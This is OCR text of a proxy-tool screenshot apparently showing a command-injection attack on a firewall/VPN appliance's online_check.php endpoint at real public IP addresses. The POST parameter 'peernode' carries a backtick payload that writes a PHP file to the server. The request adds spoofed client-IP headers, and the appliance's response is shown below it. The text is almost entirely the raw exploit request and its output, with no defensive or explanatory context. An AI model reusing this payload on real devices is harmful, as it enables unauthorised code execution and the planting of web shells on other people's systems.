 Go Cancel < > Target: https://223.99.9.251:1443
Request
Raw Params Headers Hex
POST /view/vpn/autovpn/online_check.php HTTP/1.1
Host: 223.99.9.251:1443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://113.24.216.50:280
Sec-GPC: 1
Connection: close
Referer: http://113.24.216.50:280/view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
peernode=`echo+"<?php+phpinfo();?>"+>2.php`
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Content-Length: 68
Connection: close
Date: Thu, 16 May 2024 08:41:17 GMT
Server: lighttpd/1.4.45
<script type="text/javascript">alert('失败')</script>iii:0,hit:0